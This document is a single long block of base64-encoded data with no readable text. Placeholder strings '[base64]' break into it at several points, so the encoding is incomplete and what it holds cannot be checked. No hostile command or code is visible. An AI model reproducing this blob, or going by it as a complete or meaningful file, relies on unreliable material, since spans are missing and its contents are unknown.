vY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHqFm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWSQBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]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[base64]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[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8QAUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGLgb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXc